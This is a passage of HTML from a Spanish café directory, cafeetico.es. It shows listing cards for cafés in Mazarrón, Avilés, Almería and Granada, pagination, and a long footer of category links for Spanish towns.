                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/rock-cafe-bar-raya/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Rock Café Bar Raya en Mazarrón" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/rock-cafe-bar-raya/" itemprop="headline">Rock Café Bar Raya en Mazarrón</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/rock-cafe-bar-raya/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-j-b-15/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Café J &amp;amp; B 15 en Avilés" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-j-b-15/" itemprop="headline">Café J &amp;amp; B 15 en Avilés</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-j-b-15/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-collage/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Café Collage en Almería" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-collage/" itemprop="headline">Café Collage en Almería</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-collage/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/cafe-bar-cordones/">
											<img src="/static/gastroranking/img/default_gr.8e098aea7648.png" alt="Café Bar Cordones en Granada" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/cafe-bar-cordones/" itemprop="headline">Café Bar Cordones en Granada</a></h2>

                <p><small>

                    <time datetime="2025-12-12T12:00:00+08:00" itemprop="datePublished">

                        12/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">cafe</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://cafeetico.es/cafe-bar-cordones/">

                <meta itemprop="author" content="cafeetico.es">

                
                <meta itemprop="datePublished" content="12/12/2025">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/765" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>cafeetico.es</h3>

        <p style="margin: 10px 0; color: #ccc;">cafeetico.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
                <a href="/categoria/cafeteras" style="color: #fff;">cafeteras</a>

            
                <a href="/categoria/consejos" style="color: #fff;">consejos</a>

            
                <a href="/categoria/recetas" style="color: #fff;">recetas</a>

            
                <a href="/categoria/salud" style="color: #fff;">salud</a>

            
                <a href="/categoria/tipos" style="color: #fff;">tipos</a>

            
                <a href="/categoria/tutorial" style="color: #fff;">tutorial</a>

            
                <a href="/categoria/barcelona-barcelona" style="color: #fff;">Barcelona - barcelona</a>

            
                <a href="/categoria/madrid-madrid" style="color: #fff;">Madrid - madrid</a>

            
                <a href="/categoria/m-laga-fuengirola" style="color: #fff;">Málaga - fuengirola</a>

            
                <a href="/categoria/las-palmas-la-oliva" style="color: #fff;">Las-palmas - la-oliva</a>

            
                <a href="/categoria/m-laga-mijas" style="color: #fff;">Málaga - mijas</a>

            
                <a href="/categoria/navarra-pamplona" style="color: #fff;">Navarra - pamplona</a>

            
                <a href="/categoria/illes-balears-son-servera" style="color: #fff;">Illes-balears - son-servera</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-arona" style="color: #fff;">Santa-cruz-de-tenerife - arona</a>

            
                <a href="/categoria/illes-balears-pollen-a" style="color: #fff;">Illes-balears - pollença</a>

            
                <a href="/categoria/barcelona-la-garriga" style="color: #fff;">Barcelona - la-garriga</a>

            
                <a href="/categoria/c-diz-c-diz" style="color: #fff;">Cádiz - cádiz</a>

            
                <a href="/categoria/palencia-fr-mista" style="color: #fff;">Palencia - frómista</a>

            
                <a href="/categoria/barcelona-manresa" style="color: #fff;">Barcelona - manresa</a>

            
                <a href="/categoria/girona-girona" style="color: #fff;">Girona - girona</a>

            
                <a href="/categoria/castell-n-vinar-s" style="color: #fff;">Castellón - vinaròs</a>

            
                <a href="/categoria/illes-balears-capdepera" style="color: #fff;">Illes-balears - capdepera</a>

            
                <a href="/categoria/valencia-valencia" style="color: #fff;">Valencia - valencia</a>

            
                <a href="/categoria/m-laga-nerja" style="color: #fff;">Málaga - nerja</a>

            
                <a href="/categoria/girona-blanes" style="color: #fff;">Girona - blanes</a>

            
                <a href="/categoria/a-coru-a-santiago-de-compostela" style="color: #fff;">A-coruña - santiago-de-compostela</a>

            
                <a href="/categoria/m-laga-marbella" style="color: #fff;">Málaga - marbella</a>

            
                <a href="/categoria/tarragona-tarragona" style="color: #fff;">Tarragona - tarragona</a>

            
                <a href="/categoria/asturias-gij-n" style="color: #fff;">Asturias - gijón</a>

            
                <a href="/categoria/girona-figueres" style="color: #fff;">Girona - figueres</a>

            
                <a href="/categoria/alicante-santa-pola" style="color: #fff;">Alicante - santa-pola</a>

            
                <a href="/categoria/madrid-legan-s" style="color: #fff;">Madrid - leganés</a>

            
                <a href="/categoria/almer-a-roquetas-de-mar" style="color: #fff;">Almería - roquetas-de-mar</a>

            
                <a href="/categoria/girona-tossa-de-mar" style="color: #fff;">Girona - tossa-de-mar</a>

            
                <a href="/categoria/barcelona-sant-cugat-del-vall-s" style="color: #fff;">Barcelona - sant-cugat-del-vallès</a>

            
                <a href="/categoria/alicante-l39alf-s-del-pi" style="color: #fff;">Alicante - l39alfàs-del-pi</a>

            
                <a href="/categoria/barcelona-vilanova-i-la-geltr" style="color: #fff;">Barcelona - vilanova-i-la-geltrú</a>

            
                <a href="/categoria/illes-balears-alc-dia" style="color: #fff;">Illes-balears - alcúdia</a>

            
                <a href="/categoria/castell-n-pe-scola" style="color: #fff;">Castellón - peñíscola</a>

            
                <a href="/categoria/barcelona-matar" style="color: #fff;">Barcelona - mataró</a>

            
                <a href="/categoria/vila-vila" style="color: #fff;">ávila - ávila</a>

            
                <a href="/categoria/illes-balears-sant-antoni-de-portmany" style="color: #fff;">Illes-balears - sant-antoni-de-portmany</a>

            
                <a href="/categoria/illes-balears-sant-josep-de-sa-talaia" style="color: #fff;">Illes-balears - sant-josep-de-sa-talaia</a>

            
                <a href="/categoria/tarragona-reus" style="color: #fff;">Tarragona - reus</a>

            
                <a href="/categoria/barcelona-badalona" style="color: #fff;">Barcelona - badalona</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-san-crist-bal-de-la-laguna" style="color: #fff;">Santa-cruz-de-tenerife - san-cristóbal-de-la-laguna</a>

            
                <a href="/categoria/pontevedra-pontevedra" style="color: #fff;">Pontevedra - pontevedra</a>

            
                <a href="/categoria/las-palmas-mog-n" style="color: #fff;">Las-palmas - mogán</a>

            
                <a href="/categoria/illes-balears-es-castell" style="color: #fff;">Illes-balears - es-castell</a>

            
                <a href="/categoria/alicante-villena" style="color: #fff;">Alicante - villena</a>

            
                <a href="/categoria/burgos-aranda-de-duero" style="color: #fff;">Burgos - aranda-de-duero</a>

            
                <a href="/categoria/pontevedra-cambados" style="color: #fff;">Pontevedra - cambados</a>

            
                <a href="/categoria/c-ceres-trujillo" style="color: #fff;">Cáceres - trujillo</a>

            
                <a href="/categoria/illes-balears-felanitx" style="color: #fff;">Illes-balears - felanitx</a>

            
                <a href="/categoria/sevilla-bormujos" style="color: #fff;">Sevilla - bormujos</a>

            
                <a href="/categoria/ourense-celanova" style="color: #fff;">Ourense - celanova</a>

            
                <a href="/categoria/granada-pinos-genil" style="color: #fff;">Granada - pinos-genil</a>

            
                <a href="/categoria/murcia-mula" style="color: #fff;">Murcia - mula</a>

            
                <a href="/categoria/madrid-colmenar-de-oreja" style="color: #fff;">Madrid - colmenar-de-oreja</a>

            
                <a href="/categoria/huelva-cala-as" style="color: #fff;">Huelva - calañas</a>

            
                <a href="/categoria/a-coru-a-a-pobra-do-carami-al" style="color: #fff;">A-coruña - a-pobra-do-caramiñal</a>

            
                <a href="/categoria/segovia-cha-e" style="color: #fff;">Segovia - chañe</a>

            
                <a href="/categoria/teruel-cama-as" style="color: #fff;">Teruel - camañas</a>

            
                <a href="/categoria/badajoz-la-roca-de-la-sierra" style="color: #fff;">Badajoz - la-roca-de-la-sierra</a>

            
                <a href="/categoria/badajoz-guare-a" style="color: #fff;">Badajoz - guareña</a>

            
                <a href="/categoria/c-ceres-caminomorisco" style="color: #fff;">Cáceres - caminomorisco</a>

            
                <a href="/categoria/ciudad-real-malag-n" style="color: #fff;">Ciudad-real - malagón</a>

            
                <a href="/categoria/asturias-mieres" style="color: #fff;">Asturias - mieres</a>

            
                <a href="/categoria/huesca-castej-n-de-sos" style="color: #fff;">Huesca - castejón-de-sos</a>

            
                <a href="/categoria/cantabria-hazas-de-cesto" style="color: #fff;">Cantabria - hazas-de-cesto</a>

            
                <a href="/categoria/pontevedra-arbo" style="color: #fff;">Pontevedra - arbo</a>

            
                <a href="/categoria/barcelona-tei" style="color: #fff;">Barcelona - teià</a>

            
                <a href="/categoria/barcelona-casserres" style="color: #fff;">Barcelona - casserres</a>

            
                <a href="/categoria/tarragona-la-torre-de-fontaubella" style="color: #fff;">Tarragona - la-torre-de-fontaubella</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-la-matanza-de-acentejo" style="color: #fff;">Santa-cruz-de-tenerife - la-matanza-de-acentejo</a>

            
                <a href="/categoria/almer-a-enix" style="color: #fff;">Almería - enix</a>

            
                <a href="/categoria/granada-castril" style="color: #fff;">Granada - castril</a>

            
                <a href="/categoria/castell-n-altura" style="color: #fff;">Castellón - altura</a>

            
                <a href="/categoria/valencia-picanya" style="color: #fff;">Valencia - picanya</a>

            
                <a href="/categoria/badajoz-san-vicente-de-alc-ntara" style="color: #fff;">Badajoz - san-vicente-de-alcántara</a>

            
                <a href="/categoria/c-ceres-malpartida-de-c-ceres" style="color: #fff;">Cáceres - malpartida-de-cáceres</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-frontera" style="color: #fff;">Santa-cruz-de-tenerife - frontera</a>

            
                <a href="/categoria/toledo-las-ventas-de-retamosa" style="color: #fff;">Toledo - las-ventas-de-retamosa</a>

            
                <a href="/categoria/teruel-alcorisa" style="color: #fff;">Teruel - alcorisa</a>

            
                <a href="/categoria/zaragoza-zaragoza" style="color: #fff;">Zaragoza - zaragoza</a>

            
                <a href="/categoria/illes-balears-ma-mah-n" style="color: #fff;">Illes-balears - maó-mahón</a>

            
                <a href="/categoria/sevilla-pilas" style="color: #fff;">Sevilla - pilas</a>

            
                <a href="/categoria/murcia-cartagena" style="color: #fff;">Murcia - cartagena</a>

            
                <a href="/categoria/navarra-castej-n" style="color: #fff;">Navarra - castejón</a>

            
                <a href="/categoria/valencia-sedav" style="color: #fff;">Valencia - sedaví</a>

            
                <a href="/categoria/huesca-sari-ena" style="color: #fff;">Huesca - sariñena</a>

            
                <a href="/categoria/cantabria-limpias" style="color: #fff;">Cantabria - limpias</a>

            
                <a href="/categoria/illes-balears-santany" style="color: #fff;">Illes-balears - santanyí</a>

            
                <a href="/categoria/illes-balears-selva" style="color: #fff;">Illes-balears - selva</a>

            
                <a href="/categoria/segovia-el-espinar" style="color: #fff;">Segovia - el-espinar</a>

            
                <a href="/categoria/a-coru-a-negreira" style="color: #fff;">A-coruña - negreira</a>

            
                <a href="/categoria/murcia-bullas" style="color: #fff;">Murcia - bullas</a>

            
                <a href="/categoria/castell-n-alboc-sser" style="color: #fff;">Castellón - albocàsser</a>

            
                <a href="/categoria/granada-hu-tor-t-jar" style="color: #fff;">Granada - huétor-tájar</a>

            
                <a href="/categoria/c-rdoba-bujalance" style="color: #fff;">Córdoba - bujalance</a>

            
                <a href="/categoria/cantabria-reoc-n" style="color: #fff;">Cantabria - reocín</a>

            
                <a href="/categoria/barcelona-monistrol-de-montserrat" style="color: #fff;">Barcelona - monistrol-de-montserrat</a>

            
                <a href="/categoria/lleida-les" style="color: #fff;">Lleida - les</a>

            
                <a href="/categoria/almer-a-albox" style="color: #fff;">Almería - albox</a>

            
                <a href="/categoria/murcia-san-pedro-del-pinatar" style="color: #fff;">Murcia - san-pedro-del-pinatar</a>

            
                <a href="/categoria/badajoz-alburquerque" style="color: #fff;">Badajoz - alburquerque</a>

            
                <a href="/categoria/toledo-casarrubios-del-monte" style="color: #fff;">Toledo - casarrubios-del-monte</a>

            
                <a href="/categoria/illes-balears-puigpunyent" style="color: #fff;">Illes-balears - puigpunyent</a>

            
                <a href="/categoria/madrid-gri-n" style="color: #fff;">Madrid - griñón</a>

            
                <a href="/categoria/m-laga-ist-n" style="color: #fff;">Málaga - istán</a>

            
                <a href="/categoria/c-diz-benalup-casas-viejas" style="color: #fff;">Cádiz - benalup-casas-viejas</a>

            
                <a href="/categoria/illes-balears-ciutadella-de-menorca" style="color: #fff;">Illes-balears - ciutadella-de-menorca</a>

            
                <a href="/categoria/murcia-murcia" style="color: #fff;">Murcia - murcia</a>

            
                <a href="/categoria/valencia-quart-de-poblet" style="color: #fff;">Valencia - quart-de-poblet</a>

            
                <a href="/categoria/navarra-viana" style="color: #fff;">Navarra - viana</a>

            
                <a href="/categoria/illes-balears-palma-de-mallorca" style="color: #fff;">Illes-balears - palma-de-mallorca</a>

            
                <a href="/categoria/huesca-panticosa" style="color: #fff;">Huesca - panticosa</a>

            
                <a href="/categoria/le-n-cacabelos" style="color: #fff;">León - cacabelos</a>

            
                <a href="/categoria/barcelona-moi" style="color: #fff;">Barcelona - moià</a>

            
                <a href="/categoria/alicante-monforte-del-cid" style="color: #fff;">Alicante - monforte-del-cid</a>

            
                <a href="/categoria/zaragoza-utebo" style="color: #fff;">Zaragoza - utebo</a>

            
                <a href="/categoria/barcelona-manlleu" style="color: #fff;">Barcelona - manlleu</a>

            
                <a href="/categoria/tarragona-vila-seca" style="color: #fff;">Tarragona - vila-seca</a>

            
                <a href="/categoria/guadalajara-azuqueca-de-henares" style="color: #fff;">Guadalajara - azuqueca-de-henares</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-vilaflor-de-chasna" style="color: #fff;">Santa-cruz-de-tenerife - vilaflor-de-chasna</a>

            
                <a href="/categoria/illes-balears-fornalutx" style="color: #fff;">Illes-balears - fornalutx</a>

            
                <a href="/categoria/illes-balears-formentera" style="color: #fff;">Illes-balears - formentera</a>

            
                <a href="/categoria/soria-vinuesa" style="color: #fff;">Soria - vinuesa</a>

            
                <a href="/categoria/madrid-mejorada-del-campo" style="color: #fff;">Madrid - mejorada-del-campo</a>

            
                <a href="/categoria/ourense-ribadavia" style="color: #fff;">Ourense - ribadavia</a>

            
                <a href="/categoria/bizkaia-mundaka" style="color: #fff;">Bizkaia - mundaka</a>

            
                <a href="/categoria/pontevedra-oia" style="color: #fff;">Pontevedra - oia</a>

            
                <a href="/categoria/girona-vidreres" style="color: #fff;">Girona - vidreres</a>

            
                <a href="/categoria/granada-pampaneira" style="color: #fff;">Granada - pampaneira</a>

            
                <a href="/categoria/alicante-novelda" style="color: #fff;">Alicante - novelda</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-adeje" style="color: #fff;">Santa-cruz-de-tenerife - adeje</a>

            
                <a href="/categoria/las-palmas-santa-luc-a-de-tirajana" style="color: #fff;">Las-palmas - santa-lucía-de-tirajana</a>

            
                <a href="/categoria/barcelona-ripollet" style="color: #fff;">Barcelona - ripollet</a>

            
                <a href="/categoria/m-laga-c-mpeta" style="color: #fff;">Málaga - cómpeta</a>

            
                <a href="/categoria/asturias-cabrales" style="color: #fff;">Asturias - cabrales</a>

            
                <a href="/categoria/barcelona-caldes-de-montbui" style="color: #fff;">Barcelona - caldes-de-montbui</a>

            
                <a href="/categoria/madrid-rascafr-a" style="color: #fff;">Madrid - rascafría</a>

            
                <a href="/categoria/girona-calonge" style="color: #fff;">Girona - calonge</a>

            
                <a href="/categoria/castell-n-castell-de-la-plana" style="color: #fff;">Castellón - castelló-de-la-plana</a>

            
                <a href="/categoria/pontevedra-tui" style="color: #fff;">Pontevedra - tui</a>

            
                <a href="/categoria/murcia-alhama-de-murcia" style="color: #fff;">Murcia - alhama-de-murcia</a>

            
                <a href="/categoria/cantabria-noja" style="color: #fff;">Cantabria - noja</a>

            
                <a href="/categoria/barcelona-mollet-del-vall-s" style="color: #fff;">Barcelona - mollet-del-vallès</a>

            
                <a href="/categoria/sevilla-tomares" style="color: #fff;">Sevilla - tomares</a>

            
                <a href="/categoria/illes-balears-dei" style="color: #fff;">Illes-balears - deià</a>

            
                <a href="/categoria/a-coru-a-a-coru-a" style="color: #fff;">A-coruña - a-coruña</a>

            
                <a href="/categoria/valencia-torrent" style="color: #fff;">Valencia - torrent</a>

            
                <a href="/categoria/asturias-navia" style="color: #fff;">Asturias - navia</a>

            
                <a href="/categoria/valencia-paterna" style="color: #fff;">Valencia - paterna</a>

            
                <a href="/categoria/illes-balears-manacor" style="color: #fff;">Illes-balears - manacor</a>

            
                <a href="/categoria/las-palmas-puerto-del-rosario" style="color: #fff;">Las-palmas - puerto-del-rosario</a>

            
                <a href="/categoria/madrid-pinto" style="color: #fff;">Madrid - pinto</a>

            
                <a href="/categoria/lleida-naut-aran" style="color: #fff;">Lleida - naut-aran</a>

            
                <a href="/categoria/alicante-sant-vicent-del-raspeig" style="color: #fff;">Alicante - sant-vicent-del-raspeig</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-granadilla-de-abona" style="color: #fff;">Santa-cruz-de-tenerife - granadilla-de-abona</a>

            
                <a href="/categoria/sevilla-dos-hermanas" style="color: #fff;">Sevilla - dos-hermanas</a>

            
                <a href="/categoria/granada-salobre-a" style="color: #fff;">Granada - salobreña</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santiago-del-teide" style="color: #fff;">Santa-cruz-de-tenerife - santiago-del-teide</a>

            
                <a href="/categoria/cantabria-santo-a" style="color: #fff;">Cantabria - santoña</a>

            
                <a href="/categoria/girona-pals" style="color: #fff;">Girona - pals</a>

            
                <a href="/categoria/las-palmas-san-bartolom-de-tirajana" style="color: #fff;">Las-palmas - san-bartolomé-de-tirajana</a>

            
                <a href="/categoria/barcelona-igualada" style="color: #fff;">Barcelona - igualada</a>

            
                <a href="/categoria/alicante-orihuela" style="color: #fff;">Alicante - orihuela</a>

            
                <a href="/categoria/cantabria-laredo" style="color: #fff;">Cantabria - laredo</a>

            
                <a href="/categoria/illes-balears-santa-margalida" style="color: #fff;">Illes-balears - santa-margalida</a>

            
                <a href="/categoria/illes-balears-llucmajor" style="color: #fff;">Illes-balears - llucmajor</a>

            
                <a href="/categoria/sevilla-alcal-de-guada-ra" style="color: #fff;">Sevilla - alcalá-de-guadaíra</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-gu-a-de-isora" style="color: #fff;">Santa-cruz-de-tenerife - guía-de-isora</a>

            
                <a href="/categoria/madrid-collado-villalba" style="color: #fff;">Madrid - collado-villalba</a>

            
                <a href="/categoria/alicante-la-vila-joiosa" style="color: #fff;">Alicante - la-vila-joiosa</a>

            
                <a href="/categoria/cantabria-torrelavega" style="color: #fff;">Cantabria - torrelavega</a>

            
                <a href="/categoria/asturias-villaviciosa" style="color: #fff;">Asturias - villaviciosa</a>

            
                <a href="/categoria/lugo-ribadeo" style="color: #fff;">Lugo - ribadeo</a>

            
                <a href="/categoria/girona-olot" style="color: #fff;">Girona - olot</a>

            
                <a href="/categoria/murcia-lorca" style="color: #fff;">Murcia - lorca</a>

            
                <a href="/categoria/c-diz-chipiona" style="color: #fff;">Cádiz - chipiona</a>

            
                <a href="/categoria/alicante-d-nia" style="color: #fff;">Alicante - dénia</a>

            
                <a href="/categoria/teruel-la-puebla-de-valverde" style="color: #fff;">Teruel - la-puebla-de-valverde</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-santa-cruz-de-tenerife" style="color: #fff;">Santa-cruz-de-tenerife - santa-cruz-de-tenerife</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-arafo" style="color: #fff;">Santa-cruz-de-tenerife - arafo</a>

            
                <a href="/categoria/m-laga-m-laga" style="color: #fff;">Málaga - málaga</a>

            
                <a href="/categoria/m-laga-estepona" style="color: #fff;">Málaga - estepona</a>

            
                <a href="/categoria/m-laga-manilva" style="color: #fff;">Málaga - manilva</a>

            
                <a href="/categoria/alicante-torrevieja" style="color: #fff;">Alicante - torrevieja</a>

            
                <a href="/categoria/le-n-le-n" style="color: #fff;">León - león</a>

            
                <a href="/categoria/navarra-uharte" style="color: #fff;">Navarra - uharte</a>

            
                <a href="/categoria/cantabria-santander" style="color: #fff;">Cantabria - santander</a>

            
                <a href="/categoria/salamanca-salamanca" style="color: #fff;">Salamanca - salamanca</a>

            
                <a href="/categoria/bizkaia-getxo" style="color: #fff;">Bizkaia - getxo</a>

            
                <a href="/categoria/valladolid-valladolid" style="color: #fff;">Valladolid - valladolid</a>

            
                <a href="/categoria/m-laga-benalm-dena" style="color: #fff;">Málaga - benalmádena</a>

            
                <a href="/categoria/zaragoza-cari-ena" style="color: #fff;">Zaragoza - cariñena</a>

            
                <a href="/categoria/m-laga-torremolinos" style="color: #fff;">Málaga - torremolinos</a>

            
                <a href="/categoria/murcia-abar-n" style="color: #fff;">Murcia - abarán</a>

            
                <a href="/categoria/illes-balears-calvi" style="color: #fff;">Illes-balears - calvià</a>

            
                <a href="/categoria/asturias-oviedo" style="color: #fff;">Asturias - oviedo</a>

            
                <a href="/categoria/tarragona-montblanc" style="color: #fff;">Tarragona - montblanc</a>

            
                <a href="/categoria/alicante-benidorm" style="color: #fff;">Alicante - benidorm</a>

            
                <a href="/categoria/alicante-alicante" style="color: #fff;">Alicante - alicante</a>

            
                <a href="/categoria/pontevedra-vigo" style="color: #fff;">Pontevedra - vigo</a>

            
                <a href="/categoria/gipuzkoa-san-sebasti-n" style="color: #fff;">Gipuzkoa - san-sebastián</a>

            
                <a href="/categoria/c-rdoba-c-rdoba" style="color: #fff;">Córdoba - córdoba</a>

            
                <a href="/categoria/a-coru-a-betanzos" style="color: #fff;">A-coruña - betanzos</a>

            
                <a href="/categoria/c-rdoba-izn-jar" style="color: #fff;">Córdoba - iznájar</a>

            
                <a href="/categoria/las-palmas-las-palmas-de-gran-canaria" style="color: #fff;">Las-palmas - las-palmas-de-gran-canaria</a>

            
                <a href="/categoria/granada-almu-car" style="color: #fff;">Granada - almuñécar</a>

            
                <a href="/categoria/almer-a-moj-car" style="color: #fff;">Almería - mojácar</a>

            
                <a href="/categoria/c-diz-el-puerto-de-santa-mar-a" style="color: #fff;">Cádiz - el-puerto-de-santa-maría</a>

            
                <a href="/categoria/c-diz-tarifa" style="color: #fff;">Cádiz - tarifa</a>

            
                <a href="/categoria/alicante-teulada" style="color: #fff;">Alicante - teulada</a>

            
                <a href="/categoria/huesca-barbastro" style="color: #fff;">Huesca - barbastro</a>

            
                <a href="/categoria/m-laga-alhaur-n-de-la-torre" style="color: #fff;">Málaga - alhaurín-de-la-torre</a>

            
                <a href="/categoria/c-ceres-plasencia" style="color: #fff;">Cáceres - plasencia</a>

            
                <a href="/categoria/huesca-jaca" style="color: #fff;">Huesca - jaca</a>

            
                <a href="/categoria/gipuzkoa-zarautz" style="color: #fff;">Gipuzkoa - zarautz</a>

            
                <a href="/categoria/barcelona-gav" style="color: #fff;">Barcelona - gavà</a>

            
                <a href="/categoria/la-rioja-santo-domingo-de-la-calzada" style="color: #fff;">La-rioja - santo-domingo-de-la-calzada</a>

            
                <a href="/categoria/asturias-grado" style="color: #fff;">Asturias - grado</a>

            
                <a href="/categoria/las-palmas-santa-br-gida" style="color: #fff;">Las-palmas - santa-brígida</a>

            
                <a href="/categoria/illes-balears-valldemossa" style="color: #fff;">Illes-balears - valldemossa</a>

            
                <a href="/categoria/illes-balears-ibiza" style="color: #fff;">Illes-balears - ibiza</a>

            
                <a href="/categoria/barcelona-santa-susanna" style="color: #fff;">Barcelona - santa-susanna</a>

            
                <a href="/categoria/lleida-balaguer" style="color: #fff;">Lleida - balaguer</a>

            
                <a href="/categoria/m-laga-gauc-n" style="color: #fff;">Málaga - gaucín</a>

            
                <a href="/categoria/granada-g-ejar-sierra" style="color: #fff;">Granada - güejar-sierra</a>

            
                <a href="/categoria/castell-n-la-vall-d39uix" style="color: #fff;">Castellón - la-vall-d39uixó</a>

            
                <a href="/categoria/asturias-siero" style="color: #fff;">Asturias - siero</a>

            
                <a href="/categoria/teruel-alca-iz" style="color: #fff;">Teruel - alcañiz</a>

            
                <a href="/categoria/huesca-monz-n" style="color: #fff;">Huesca - monzón</a>

            
                <a href="/categoria/huesca-sabi-nigo" style="color: #fff;">Huesca - sabiñánigo</a>

            
                <a href="/categoria/alicante-catral" style="color: #fff;">Alicante - catral</a>

            
                <a href="/categoria/segovia-tur-gano" style="color: #fff;">Segovia - turégano</a>

            
                <a href="/categoria/tarragona-horta-de-sant-joan" style="color: #fff;">Tarragona - horta-de-sant-joan</a>

            
                <a href="/categoria/asturias-castrill-n" style="color: #fff;">Asturias - castrillón</a>

            
                <a href="/categoria/cantabria-colindres" style="color: #fff;">Cantabria - colindres</a>

            
                <a href="/categoria/la-rioja-arnedo" style="color: #fff;">La-rioja - arnedo</a>

            
                <a href="/categoria/m-laga-mollina" style="color: #fff;">Málaga - mollina</a>

            
                <a href="/categoria/gipuzkoa-andoain" style="color: #fff;">Gipuzkoa - andoain</a>

            
                <a href="/categoria/bizkaia-sestao" style="color: #fff;">Bizkaia - sestao</a>

            
                <a href="/categoria/salamanca-alba-de-tormes" style="color: #fff;">Salamanca - alba-de-tormes</a>

            
                <a href="/categoria/valladolid-urue-a" style="color: #fff;">Valladolid - urueña</a>

            
                <a href="/categoria/ciudad-real-valdepe-as" style="color: #fff;">Ciudad-real - valdepeñas</a>

            
                <a href="/categoria/asturias-salas" style="color: #fff;">Asturias - salas</a>

            
                <a href="/categoria/vila-palacios-de-goda" style="color: #fff;">ávila - palacios-de-goda</a>

            
                <a href="/categoria/ourense-san-cibrao-das-vi-as" style="color: #fff;">Ourense - san-cibrao-das-viñas</a>

            
                <a href="/categoria/ourense-padrenda" style="color: #fff;">Ourense - padrenda</a>

            
                <a href="/categoria/granada-loja" style="color: #fff;">Granada - loja</a>

            
                <a href="/categoria/valencia-bonrep-s-i-mirambell" style="color: #fff;">Valencia - bonrepòs-i-mirambell</a>

            
                <a href="/categoria/sevilla-villamanrique-de-la-condesa" style="color: #fff;">Sevilla - villamanrique-de-la-condesa</a>

            
                <a href="/categoria/sevilla-lantejuela" style="color: #fff;">Sevilla - lantejuela</a>

            
                <a href="/categoria/le-n-el-burgo-ranero" style="color: #fff;">León - el-burgo-ranero</a>

            
                <a href="/categoria/almer-a-abla" style="color: #fff;">Almería - abla</a>

            
                <a href="/categoria/almer-a-pechina" style="color: #fff;">Almería - pechina</a>

            
                <a href="/categoria/alicante-agost" style="color: #fff;">Alicante - agost</a>

            
                <a href="/categoria/alicante-sax" style="color: #fff;">Alicante - sax</a>

            
                <a href="/categoria/vila-el-arenal" style="color: #fff;">ávila - el-arenal</a>

            
                <a href="/categoria/madrid-aldea-del-fresno" style="color: #fff;">Madrid - aldea-del-fresno</a>

            
                <a href="/categoria/ourense-a-pobra-de-trives" style="color: #fff;">Ourense - a-pobra-de-trives</a>

            
                <a href="/categoria/ja-n-alcaudete" style="color: #fff;">Jaén - alcaudete</a>

            
                <a href="/categoria/c-ceres-coria" style="color: #fff;">Cáceres - coria</a>

            
                <a href="/categoria/valencia-almussafes" style="color: #fff;">Valencia - almussafes</a>

            
                <a href="/categoria/huesca-graus" style="color: #fff;">Huesca - graus</a>

            
                <a href="/categoria/zaragoza-alag-n" style="color: #fff;">Zaragoza - alagón</a>

            
                <a href="/categoria/cantabria-penagos" style="color: #fff;">Cantabria - penagos</a>

            
                <a href="/categoria/girona-cantallops" style="color: #fff;">Girona - cantallops</a>

            
                <a href="/categoria/lleida-les-borges-blanques" style="color: #fff;">Lleida - les-borges-blanques</a>

            
                <a href="/categoria/santa-cruz-de-tenerife-candelaria" style="color: #fff;">Santa-cruz-de-tenerife - candelaria</a>

            
                <a href="/categoria/illes-balears-algaida" style="color: #fff;">Illes-balears - algaida</a>

            
                <a href="/categoria/pontevedra-caldas-de-reis" style="color: #fff;">Pontevedra - caldas-de-reis</a>

            
